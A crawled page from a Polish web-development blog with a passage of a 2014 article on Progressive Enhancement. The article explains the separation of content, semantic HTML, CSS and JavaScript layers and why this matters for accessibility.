

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/tag/uzytecznosc
body_size: 19147
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>użyteczność &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="webroad.pl &raquo; Kanał z wpisami otagowanymi jako użyteczność" href="https://webroad.pl/tag/uzytecznosc/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://webroad.pl/wp-content/litespeed/css/4c23b1858cce95290211d8094cbfe111.css?ver=20664" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webroad.pl/wp-json/wp/v2/tags/188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="użyteczność"/><meta property="og:url" content="https://webroad.pl/tag/uzytecznosc"/><meta property="og:type" content="article"/><meta property="og:description" content="blog dla webmasterów, na którym piszemy o HTML5, CSS3, JavaScript, webdesign, UX, CMS"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="użyteczność"/><meta name="twitter:url" content="https://webroad.pl/tag/uzytecznosc"/><meta name="twitter:description" content="blog dla webmasterów, na którym piszemy o HTML5, CSS3, JavaScript, webdesign, UX, CMS"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@michalkortas"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-md-8 col-xs-12 p-5 post-preview-list-inner text-justify single-post"><article id="post-3722" class="post-3722 post type-post status-publish format-standard has-post-thumbnail hentry category-inne tag-dostepnosc tag-progressive-enhancement tag-promowany tag-semantyka tag-uzytecznosc"><header class="entry-header"><h2 class="entry-title"><a href="https://webroad.pl/inne/3722-progressive-enhancement-zapomniany-fundament" rel="bookmark">Progressive Enhancement &#8211; zapomniany fundament</a></h2><hr><p>10 listopada 2014 / <strong>Comandeer</strong></p><hr></header><div class="entry-content"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignleft" data-src="https://webroad.pl/wp-content/uploads/2014/11/logo.png" alt="Progressive Enhancement - nieoficjalne logo" /></p><p>Każdy architekt, zapytany o tajemnicę perfekcyjnego domu, bez zająknięcia odpowie, że cała zasługa spływa na porządny fundament. O tej prastarej prawdzie nie mogą także zapomnieć dzisiejsi webmasterzy &#8211; architekci stron i aplikacji internetowych.</p><h2 id="trojpodzial">Warstwy stron (aplikacji) internetowych</h2><p>Żeby wiedzieć jak zbudować dom, najpierw trzeba wiedzieć z czego się składa! Nie inaczej jest w wypadku stron internetowych. Tak, jak w domu mamy piętra, tak na stronie internetowej możemy wyróżnić poszczególne warstwy:</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignright" data-src="https://webroad.pl/wp-content/uploads/2014/11/layers.png" alt="Wizualne przedstawienie warstw strony internetowej" /></p><ul><li>treść</li><li>semantyka i metadane (HTML lub inny język spełniający jego funkcję)</li><li>prezentacja (najczęściej CSS)</li><li>zachowanie (najczęściej JS)</li></ul><p>Każda kolejna warstwa nie może istnieć bez poprzedniej (tak, jak nie można zbudować 3. piętra, zapominając najpierw o parterze), lecz równocześnie każda jest całkowicie niezależna (wyobrażacie sobie, że wasz sąsiad z piętra wyżej musi codziennie przechodzić przez wasze mieszkanie?).</p><p>Przyjrzyjmy się teraz pokrótce każdej warstwie.</p><h3 id="tresc">Treść</h3><p>Treść to… treść. Jest niezbędnym elementem każdej strony internetowej (mimo że niektórzy <a href="http://itbeta.pl/czy-tresc-jest-wazna-i-konieczna-t-1746.html">zdają się twierdzić inaczej</a>) i de facto nic bez niej nie może istnieć. To właśnie dla niej tworzysz stronę, bo <b>chcesz coś ludziom przekazać</b>. Jeśli natomiast tworzysz aplikację internetową, treścią staje się to, co jest w stanie stworzyć w niej użytkownik (zatem dajesz <b>możliwość stworzenia treści</b>, zamiast czegoś gotowego). Zapewne nic nowego nie odkrywam, pisząc te oczywiste oczywistości, lecz warto powiedzieć to głośno i wyraźnie: <b>content is the king</b>. I tyle ;)</p><h3 id="html">Semantyka i metadane</h3><p>W praktyce ta warstwa jest tak bardzo zrośnięta z treścią, że być może sensowniejsze byłoby traktowanie ich jako jedną, nierozłączną całość. Mimo wszytko, ze względów czysto &#8222;technicznych&#8221; (ok, za dużo ostatnio naczytałem się strukturalistów…) postanowiłem ją wydzielić.</p><p>Warto się bowiem zastanowić czemu warstwa semantyki i metadanych ma służyć. Jej rodowód wywodzi się z najbardziej podstawowych założeń Internetu, jako Sieci dokumentów połączonych wzajemnymi relacjami. Relacjami na tyle skomplikowanymi, że nie biegną w żaden linearny sposób, lecz mogą się rozgałęziać, przecinać, odsyłać do siebie samych, cofać użytkownika do już odwiedzonych stron czy po prostu <a href="http://hmpg.net/">zapędzając w kozi róg</a>. Ot, magia <a href="https://pl.wikipedia.org/wiki/Hipertekst">hipertekstualności</a>. Nie jest zaskoczeniem, że w tak skomplikowanej sieci wzajemnych powiązań sama treść nie wystarcza. Internet samego tekstu byłby całkowicie niestrawny, stąd potrzeba technicznego sposobu na dodatkowe oznaczenie tego, co w treści znaczy. I tutaj na scenę wkracza najczęściej HTML (lub XML, lub &#8211; w mniejszym stopniu &#8211; Markdown, BBCode itd.).</p><p>Pierwszymi odbiorcami, którzy mogą skorzystać z dobrodziejstw HTML-a, są oczywiście użytkownicy. Dzięki niemu możliwe są tak podstawowe czynności, jak przejście na inną podstronę czy wyświetlenie pewnych danych w seksownej tabelce. Jest to o tyle ważne, że najbardziej na dobrze oznaczonej semantycznie stronie skorzystają użytkownicy niepełnosprawni &#8211; głównie niewidomi i niedowidzący, korzystający z czytników ekranowych. Dla nich nawet tak podstawowe rzeczy, jak dodanie <b>poprawnych</b>
<span id="urvanov-syntax-highlighter-697240bfee709475891230" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-sy">[</span><span class="crayon-v">alt</span><span class="crayon-sy">]</span></span></span> do obrazków może diametralnie poprawić ich komfort korzystania ze strony. Dlatego, mimo <a href="http://james.padolsey.com/general/semantic-html-is-dying/">powolnej agonii starego, dobrego semantycznego HTML-a</a>, należy go stosować (bo raczej nie chcemy być zimnymi dupkami, którzy z góry skreślają niepełnosprawnych, czyż nie?) &#8211; nawet jeśli jest to zajęcie <a href="http://tutorials.comandeer.pl/html5-blog.html">nudne i czasochłonne</a>.</p><p>A jeśli ten argument nikogo już dzisiaj nie rusza, to warto też zwrócić uwagę na to, że semantykę serwowaną użytkownikom reużywają także wyszukiwarki, w tym de facto monopolistyczny Google. Zatem to, co jest dobre dla naszych użytkowników, zwykle jest także dobre dla Wujka G.</p><p>Oczywiście oprócz samej semantyki i dodatkowych metadanych, HTML zapewnia całkowicie podstawową funkcjonalność stron internetowych, jak np. prymitywne sposoby przesyłania danych na serwer (formularze!) czy właśnie legendarne dziś już linki. Zatem używając tylko i wyłącznie sam HTML, można przygotować <a href="http://motherfuckingwebsite.com/">sensowny fundament</a> dla naszej strony.</p><h3 id="prezentacja">Prezentacja</h3><p>Obecnie każda strona internetowa musi wyglądać ładnie, żeby przyciągnąć internautów (wszak widzieli już wszystko, prawda?). W tym celu do naszej treści należy dołożyć dodatkowo jakiś ładny, efektowny (ale nie <b>niepotrzebnie efekciarski</b>) wygląd. Praktycznie w każdym wypadku osiąga się to przy pomocy języka CSS. Oczywiście jest on wspomagany przez całą gamę narzędzi i zasobów, takich jak preprocesory CSS, animacje, obrazki itp. Im bardziej użytkownicy stają się wymagający, tym bardziej CSS staje się skomplikowany, ale równocześnie pozwala tworzyć coraz ładniejsze strony internetowe.</p><p>Jeśli HTML określa to, co chcemy przekazać, to CSS określa jak chcemy to przekazać.</p><h3 id="zachowanie">Zachowanie</h3><p>Warstwa zachowania to ostatnia z warstw, leżąca nad zarówno treścią, jak i prezentacją. Najczęściej jest implementowana przy pomocy języka JavaScript (a mówiąc jeszcze dokładniej: przy pomocy API DOM, które jest udostępniane przez przeglądarki). Najprościej ją wyjaśnić na podstawie prostego przykładu: w HTML definiujemy przycisk przy pomocy znacznika
<span id="urvanov-syntax-highlighter-697240bfee710060788431" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-v">button</span></span></span>, w CSS określamy, że ma być okrągły i czerwony, w JS natomiast mówimy przeglądarce, że po kliknięciu w niego ma się wyświetlić komunikat o nękaniu naszej strony internetowej.</p><p>JS pozwala na dodanie całkowicie nowego poziomu interaktywności do naszej strony. Przyciski w końcu będą coś robić, dane się będą przesyłać w tle a filmik będzie miał super wypasiony odtwarzacz.</p><h2 id="pe">Progressive Enhancement &#8211; ale że co?</h2><p>I właśnie tutaj, w miejscu, w którym zdefiniowaliśmy warstwy strony internetowej, trzeba powiedzieć o technice, która łączy je w jedną, spójną całość: Progressive Enhancement &#8211; owy <b>legendarny fundament Sieci</b>, o którym niestety bardzo często się zapomina. A jego zasady są bardzo proste i nietrudne do wprowadzenia w życie.</p><h3 id="niezaleznosc-warstw">Niezależność warstw</h3><p>Na stronie każda z warstw powinna być od innej całkowicie oddzielna: treść + semantyka nie powinna wiedzieć nic o prezentacji a prezentacja nie powinna nawet uświadamiać sobie istnienia warstwy zachowania. Ta wiedza w innych dziedzinach programowania (czy nawet wśród programistów stricte JS-owych) jest ogólnie znana i zawarto ją w haśle <a href="https://en.wikipedia.org/wiki/Loose_coupling">loose coupling</a>.</p><p>O co chodzi? W skrócie chodzi o to, że każda warstwa istnieje tylko i wyłącznie dla samej siebie, wykonując ściśle określone zadanie. Semantyka ma być semantyką i nie wchodzić w paradę warstwie zachowania. JS powinien jedynie zmieniać stan elementów strony (np zaznaczać która pozycja w menu aplikacji jest aktywna), ale nie mieć zielonego pojęcia jak ta aktywna pozycja wygląda (w tym wypadku takie połączenie JS ze stroną często jest także określane bardziej precyzyjnym pojęciem, jakim jest <a href="https://en.wikipedia.org/wiki/Unobtrusive_JavaScript">unobtrusive JS</a>). Każdy logicznie myślący człowiek zdaje sobie sprawę z tego, że co prawda można zmieszać różne gatunki alkoholu (a nawet wypić je na pusty żołądek!), jednak prawie zawsze kończy się to dla nas źle. Nie inaczej jest w przypadku tworzenia stron i aplikacji internetowych. Początkowo mieszanie JS i HTML czy HTML i CSS (a nawet JS i CSS!) nie gryzie. Ba, do pewnego momentu jest wręcz przyjemne! A później nadchodzi potrzeba wprowadzenia jakiejś zmiany i wychodzi na to, że wygląd naszego przycisku jest definiowany w 3 różnych miejscach (w arkuszu stylów rzecz jasna, ale także w HTML przy pomocy
<span id="urvanov-syntax-highlighter-697240bfee713154780914" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-sy">[</span><span class="crayon-v">style</span><span class="crayon-sy">]</span></span></span> i w JS, przy pomocy
<span id="urvanov-syntax-highlighter-697240bfee71c921359048" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-v">elem</span><span class="crayon-sy">.</span><span class="crayon-v">style</span></span></span>) &#8211; co zmusza nas do wykonania 3 razy większej pracy. Jeśli warstwy byłyby całkowicie rozdzielone od siebie, ten problem by nie istniał (po prostu wygląd byłby całkowicie ustalony przy pomocy arkusza stylów i tyle).</p><p>Technicznie rzecz biorąc sprowadza się to do porzucenia takich wynalazków, jak atrybuty
<span id="urvanov-syntax-highlighter-697240bfee71d178112474" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-sy">[</span><span class="crayon-v">style</span><span class="crayon-sy">]</span></span></span> i <a href="http://pornel.net/onclick">niesławne
<span id="urvanov-syntax-highlighter-697240bfee71f174458057" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-sy">[</span><span class="crayon-i">on</span>…<span class="crayon-sy">]</span></span></span></a> w HTML czy
<span id="urvanov-syntax-highlighter-697240bfee721238420842" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-v">elem</span><span class="crayon-sy">.</span><span class="crayon-v">style</span></span></span> w JS. Oczywiście musi istnieć jakiś sensowny sposób na komunikację między poszczególnymi warstwami (w bloku po prostu otwieramy okno i krzyczymy do sąsiada z góry czy z dołu; no, chyba że znamy ich numer telefonu lub pukamy miotłą w sufit). W przypadku stron internetowych takim krzykiem (telefonem) są klasy. Zmyślnie ich używając, można stworzyć swoisty system komunikacji pomiędzy HTML &#x2194; CSS &#x2194; JS. Klasa, którą nadamy elementowi w HTML (np.
